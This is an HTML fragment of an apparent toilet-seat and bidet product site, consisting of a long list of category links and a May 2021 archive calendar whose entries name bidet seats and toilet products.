	<li class="cat-item cat-item-1023"><a href="https://toiletseatplastic.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://toiletseatplastic.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://toiletseatplastic.com/category/openbox/" >openbox</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://toiletseatplastic.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://toiletseatplastic.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://toiletseatplastic.com/category/overhanging/" >overhanging</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://toiletseatplastic.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://toiletseatplastic.com/category/padded/" >padded</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://toiletseatplastic.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://toiletseatplastic.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://toiletseatplastic.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://toiletseatplastic.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://toiletseatplastic.com/category/peach/" >peach</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://toiletseatplastic.com/category/peachblow/" >peachblow</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://toiletseatplastic.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://toiletseatplastic.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://toiletseatplastic.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://toiletseatplastic.com/category/phone/" >phone</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://toiletseatplastic.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://toiletseatplastic.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://toiletseatplastic.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://toiletseatplastic.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://toiletseatplastic.com/category/polyresin/" >polyresin</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://toiletseatplastic.com/category/porcher/" >porcher</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://toiletseatplastic.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://toiletseatplastic.com/category/posh/" >posh</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://toiletseatplastic.com/category/potty/" >potty</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://toiletseatplastic.com/category/poured/" >poured</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://toiletseatplastic.com/category/pozzi/" >pozzi</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://toiletseatplastic.com/category/prefer/" >prefer</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://toiletseatplastic.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://toiletseatplastic.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://toiletseatplastic.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://toiletseatplastic.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://toiletseatplastic.com/category/proflo/" >proflo</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://toiletseatplastic.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://toiletseatplastic.com/category/ptmt/" >ptmt</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://toiletseatplastic.com/category/punggol/" >punggol</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://toiletseatplastic.com/category/purefresh/" >purefresh</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://toiletseatplastic.com/category/purewarmth/" >purewarmth</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://toiletseatplastic.com/category/purewash/" >purewash</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://toiletseatplastic.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://toiletseatplastic.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://toiletseatplastic.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://toiletseatplastic.com/category/quiet-close/" >quiet-close</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://toiletseatplastic.com/category/r-133seat/" >r-133seat</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://toiletseatplastic.com/category/r-353seat/" >r-353seat</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://toiletseatplastic.com/category/radiance/" >radiance</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://toiletseatplastic.com/category/raised/" >raised</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://toiletseatplastic.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://toiletseatplastic.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://toiletseatplastic.com/category/recurring/" >recurring</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://toiletseatplastic.com/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://toiletseatplastic.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://toiletseatplastic.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://toiletseatplastic.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://toiletseatplastic.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://toiletseatplastic.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://toiletseatplastic.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://toiletseatplastic.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://toiletseatplastic.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://toiletseatplastic.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://toiletseatplastic.com/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://toiletseatplastic.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://toiletseatplastic.com/category/roca/" >roca</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://toiletseatplastic.com/category/rochelle/" >rochelle</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://toiletseatplastic.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://toiletseatplastic.com/category/rustoleum/" >rustoleum</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://toiletseatplastic.com/category/s001-b1/" >s001-b1</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://toiletseatplastic.com/category/s300e/" >s300e</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://toiletseatplastic.com/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://toiletseatplastic.com/category/saile/" >saile</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://toiletseatplastic.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://toiletseatplastic.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://toiletseatplastic.com/category/sanborne/" >sanborne</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://toiletseatplastic.com/category/saneux/" >saneux</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://toiletseatplastic.com/category/sanitary/" >sanitary</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://toiletseatplastic.com/category/saran/" >saran</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://toiletseatplastic.com/category/satellite/" >satellite</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://toiletseatplastic.com/category/scratches/" >scratches</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://toiletseatplastic.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://toiletseatplastic.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://toiletseatplastic.com/category/seed/" >seed</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://toiletseatplastic.com/category/senior/" >senior</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://toiletseatplastic.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://toiletseatplastic.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://toiletseatplastic.com/category/sharper/" >sharper</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://toiletseatplastic.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://toiletseatplastic.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://toiletseatplastic.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://toiletseatplastic.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://toiletseatplastic.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://toiletseatplastic.com/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://toiletseatplastic.com/category/slam/" >slam</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://toiletseatplastic.com/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://toiletseatplastic.com/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://toiletseatplastic.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://toiletseatplastic.com/category/slow-close/" >slow-close</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://toiletseatplastic.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://toiletseatplastic.com/category/smartbidet/" >smartbidet</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://toiletseatplastic.com/category/smartbidetsb-1000we/" >smartbidetsb-1000we</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://toiletseatplastic.com/category/smartwhale/" >smartwhale</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://toiletseatplastic.com/category/smile/" >smile</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://toiletseatplastic.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://toiletseatplastic.com/category/soft-close/" >soft-close</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://toiletseatplastic.com/category/softncomfy/" >softncomfy</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://toiletseatplastic.com/category/solita/" >solita</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://toiletseatplastic.com/category/sottini/" >sottini</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://toiletseatplastic.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://toiletseatplastic.com/category/spacex/" >spacex</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://toiletseatplastic.com/category/spruce/" >spruce</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://toiletseatplastic.com/category/srdvx/" >srdvx</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://toiletseatplastic.com/category/stackable/" >stackable</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://toiletseatplastic.com/category/stain-resistant/" >stain-resistant</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://toiletseatplastic.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://toiletseatplastic.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://toiletseatplastic.com/category/steadfast/" >steadfast</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://toiletseatplastic.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://toiletseatplastic.com/category/storey/" >storey</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://toiletseatplastic.com/category/stress/" >stress</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://toiletseatplastic.com/category/sunpentown/" >sunpentown</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://toiletseatplastic.com/category/sunrise/" >sunrise</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://toiletseatplastic.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://toiletseatplastic.com/category/sw305401/" >sw305401</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://toiletseatplastic.com/category/swash/" >swash</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://toiletseatplastic.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://toiletseatplastic.com/category/tadashi/" >tadashi</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://toiletseatplastic.com/category/teams/" >teams</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://toiletseatplastic.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://toiletseatplastic.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://toiletseatplastic.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://toiletseatplastic.com/category/thermoplastic/" >thermoplastic</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://toiletseatplastic.com/category/thetford/" >thetford</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://toiletseatplastic.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://toiletseatplastic.com/category/tighten/" >tighten</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://toiletseatplastic.com/category/tiguowish/" >tiguowish</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://toiletseatplastic.com/category/tiktok/" >tiktok</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://toiletseatplastic.com/category/tite/" >tite</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://toiletseatplastic.com/category/toddler/" >toddler</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://toiletseatplastic.com/category/toilet/" >toilet</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://toiletseatplastic.com/category/toilets/" >toilets</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://toiletseatplastic.com/category/toilevator/" >toilevator</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://toiletseatplastic.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://toiletseatplastic.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://toiletseatplastic.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://toiletseatplastic.com/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://toiletseatplastic.com/category/toto/" >toto</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://toiletseatplastic.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://toiletseatplastic.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://toiletseatplastic.com/category/tranquillus/" >tranquillus</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://toiletseatplastic.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://toiletseatplastic.com/category/trap/" >trap</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://toiletseatplastic.com/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://toiletseatplastic.com/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://toiletseatplastic.com/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://toiletseatplastic.com/category/truclean/" >truclean</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://toiletseatplastic.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://toiletseatplastic.com/category/ts-00/" >ts-00</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://toiletseatplastic.com/category/ts-01/" >ts-01</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://toiletseatplastic.com/category/ts-05/" >ts-05</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://toiletseatplastic.com/category/ts-08/" >ts-08</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://toiletseatplastic.com/category/ts-14/" >ts-14</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://toiletseatplastic.com/category/ts-15/" >ts-15</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://toiletseatplastic.com/category/ts-17/" >ts-17</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://toiletseatplastic.com/category/ts-19/" >ts-19</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://toiletseatplastic.com/category/ts-23/" >ts-23</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://toiletseatplastic.com/category/tufted/" >tufted</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://toiletseatplastic.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://toiletseatplastic.com/category/twyford/" >twyford</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://toiletseatplastic.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://toiletseatplastic.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://toiletseatplastic.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://toiletseatplastic.com/category/ultrasonic/" >ultrasonic</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://toiletseatplastic.com/category/ultratouch/" >ultratouch</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://toiletseatplastic.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://toiletseatplastic.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://toiletseatplastic.com/category/unclog/" >unclog</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://toiletseatplastic.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://toiletseatplastic.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://toiletseatplastic.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://toiletseatplastic.com/category/unpile/" >unpile</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://toiletseatplastic.com/category/unsettling/" >unsettling</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://toiletseatplastic.com/category/unwrapping/" >unwrapping</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://toiletseatplastic.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://toiletseatplastic.com/category/vacuflush/" >vacuflush</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://toiletseatplastic.com/category/vanbor/" >vanbor</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://toiletseatplastic.com/category/venceramica/" >venceramica</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://toiletseatplastic.com/category/vernon/" >vernon</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://toiletseatplastic.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://toiletseatplastic.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://toiletseatplastic.com/category/vidaxl/" >vidaxl</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://toiletseatplastic.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://toiletseatplastic.com/category/vinegar/" >vinegar</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://toiletseatplastic.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://toiletseatplastic.com/category/vovo/" >vovo</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://toiletseatplastic.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://toiletseatplastic.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://toiletseatplastic.com/category/washlet/" >washlet</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://toiletseatplastic.com/category/washroom/" >washroom</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://toiletseatplastic.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://toiletseatplastic.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://toiletseatplastic.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://toiletseatplastic.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://toiletseatplastic.com/category/whfeoiv9re/" >whfeoiv9re</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://toiletseatplastic.com/category/whisper/" >whisper</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://toiletseatplastic.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://toiletseatplastic.com/category/wirquin/" >wirquin</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://toiletseatplastic.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://toiletseatplastic.com/category/wobbly/" >wobbly</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://toiletseatplastic.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://toiletseatplastic.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://toiletseatplastic.com/category/woodbridge/" >woodbridge</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://toiletseatplastic.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://toiletseatplastic.com/category/wunsangwarm/" >wunsangwarm</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://toiletseatplastic.com/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://toiletseatplastic.com/category/yanxuan/" >yanxuan</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://toiletseatplastic.com/category/zma102/" >zma102</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://toiletseatplastic.com/category/zmjh/" >zmjh</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>May 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://toiletseatplastic.com/2021/04/">&laquo; Apr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://toiletseatplastic.com/2021/06/">Jun &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://toiletseatplastic.com/2021/05/01/" title="Swash 1400 Luxury Electric Bidet Seat for Elongated Toilet Damaged Box
New Brondell Bidet Toilet Seat S300-RW Swash Round White Ergonomic With Remote">1</a></td><td><a href="https://toiletseatplastic.com/2021/05/02/" title="Ideal Standard Plaza Toilet Seat and Cover White E9270AA Product Code E9270AA
TOTO SW2047T20#01 Bidet Seats Accessory">2</a></td>
	</tr>
	<tr>
		<td><a href="https://toiletseatplastic.com/2021/05/03/" title="Coway Bidetmega 200 Smart Electronic Bidet Seat with Innovative i-WAVE
Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White">3</a></td><td><a href="https://toiletseatplastic.com/2021/05/04/" title="Bio Bidet Slim Three Electric Self-Cleaning Toilet Seat withWarm Water, Round
Bathroom Wall Hung Toilet Pan Round WC Soft Close Toilet Seat Modern White">4</a></td><td><a href="https://toiletseatplastic.com/2021/05/05/" title="New open Box Toto SW3046AT40#01 s500e Bidet Seat">5</a></td><td><a href="https://toiletseatplastic.com/2021/05/06/" title="Rustoleum Countertop Transformation Diy Bathroom Makeover
Unclog Toilet With Saran Wrap">6</a></td><td><a href="https://toiletseatplastic.com/2021/05/07/" title="ROCA The GAP Toilet Seat &amp; Cover Easy Release and Soft Closing Hinges A80148200U
TOTO SW574T20 Washlet+ S300E Elongated Soft Close Bidet Seat Cotton">7</a></td><td><a href="https://toiletseatplastic.com/2021/05/08/" title="Kohler K-4108-0 C3-230 Elongated Bidet Cleansing Toilet Seat Heated White
Toys In Toilet Best Way To Unclog Toilet Bowl">8</a></td><td><a href="https://toiletseatplastic.com/2021/05/09/" title="ROCA GIRALDA WC Toilet Seat &amp; Cover Regular Hinges A801461004 White
TOTO Washlet S550e Elongated Closed Bidet Seat SW3056AT40#01 R21">9</a></td>
	</tr>
	<tr>
		<td><a href="https://toiletseatplastic.com/2021/05/10/" title="Duravit 610001001001300 Bidet Seats Accessory
TOTO Washlet TCF4911UR NW1 White New Complete SW3056#01 Bidet Open Box NIB">10</a></td><td><a href="https://toiletseatplastic.com/2021/05/11/" title="Brondell Swash 1400 Luxury Electric Bidet Toilet Seat Elongated White + Remote">11</a></td><td><a href="https://toiletseatplastic.com/2021/05/12/" title="Toilet Seal Replacement Wax Or Danco">12</a></td><td><a href="https://toiletseatplastic.com/2021/05/13/" title="How To Build And Use A Compost Toilet And How We Actually Compost The Waste">13</a></td><td>14</td><td><a href="https://toiletseatplastic.com/2021/05/15/" title="500mm Bathroom Toilet BTW Furniture Unit Pan Back To Wall WC Grey Traditional">15</a></td><td><a href="https://toiletseatplastic.com/2021/05/16/" title="Toto SS234#01 Toilet Seat Accessory
NEW TOTO SW2034T20#01 Washlet+ C100 Bidet Seat Soft Close-Heated Seat-PREMIST+">16</a></td>
	</tr>
	<tr>
		<td><a href="https://toiletseatplastic.com/2021/05/17/" title="Portable Commode Chair
Toto SW573#12 Washlet S300E Electronic Round Soft Close Bidet Seat with Remote">17</a></td><td><a href="https://toiletseatplastic.com/2021/05/18/" title="Why You Shouldn T Put Bags Or Open Containers Of Gasoline In Your Car
Bio Bidet BLISS BB-2000 Bidet Seat with Wireless Remote Round White NEW">18</a></td><td><a href="https://toiletseatplastic.com/2021/05/19/" title="Brondell Swash 1400 Luxury Electric Bidet Toilet Seat Round White + Remote
How Crowded Is Orchard Right Now">19</a></td><td><a href="https://toiletseatplastic.com/2021/05/20/" title="TOTO A200 WASHLET Electronic Bidet Toilet Seat # SW2024#01
Roca Giralda Replacement WC Toilet Seat with Soft Closing Hinges 801462004">20</a></td><td><a href="https://toiletseatplastic.com/2021/05/21/" title="TOTO SN988M#01 Bidet Seats Accessory
TOTO SW2033R#01 Bidet Seats Accessory">21</a></td><td><a href="https://toiletseatplastic.com/2021/05/22/" title="SmartBidet Electric Bidet Seat Toilets
American Standard 8012A80GRC-020 Advanced Clean White Bidet Seat with Remote New">22</a></td><td><a href="https://toiletseatplastic.com/2021/05/23/" title="TOTO WASHLET S350e / ELECTRIC BIDET TOILET SEAT SELLING $450 / MSRP $1,590
SmartBidet SB-1000 Electric Bidet Seat for Round Toilets w Remote Control">23</a></td>
	</tr>
	<tr>
		<td><a href="https://toiletseatplastic.com/2021/05/24/" title="TOTO SW3056AT40#01 Cotton Washlet Elongated Closed Bidet Seat
TOTO SW3046 S500e Elongated Washlet Electronic Bidet Toilet Seat">24</a></td><td><a href="https://toiletseatplastic.com/2021/05/25/" title="TOTO Bidet Washlet S550e SW3054#01 Elongated Bidet Toilet Seat -Cotton White
Omigo GS Bidet Seat, Round White New">25</a></td><td><a href="https://toiletseatplastic.com/2021/05/26/" title="Kohler BH90-N0 Bidet Seats Accessory">26</a></td><td><a href="https://toiletseatplastic.com/2021/05/27/" title="Brondell Swash 1000 Bidet Electric Advanced Toilet Seat ELONGATED White + Remote
Bio Bidet Slim Three Electric Self-Cleaning Bidet Warm Toilet Seat Round">27</a></td><td><a href="https://toiletseatplastic.com/2021/05/28/" title="New Bio Bidet Slim Two Smart Toilet Seat in Elongated White with Wireless Remote
Brondell Bidet Seat S300-EW Swash Bidet Seat Elongated, White New">28</a></td><td><a href="https://toiletseatplastic.com/2021/05/29/" title="TOTO SW3084 C5 Washlet Electronic Bidet Toilet Seat Cotton
Bio Bidet Ultimate BB-600 Advanced Bidet Toilet Seat, Elongated White">29</a></td><td><a href="https://toiletseatplastic.com/2021/05/30/" title="Bio Bidet Slim Three Electric Self-Cleaning Toilet Seat, Warm Water, Elongated
SmartBidet SB-100R Electric Bidet Seat for Most Elongated Toilets with Remote">30</a></td>
	</tr>
	<tr>
		<td><a href="https://toiletseatplastic.com/2021/05/31/" title="Bio Bidet Aura A7 Special Edition Elongated Smart Bidet Toilet Seat White
Vintage Kohler Rochelle Elongated Toilet Seat WILD ROSE Pink Mauve 4675">31</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
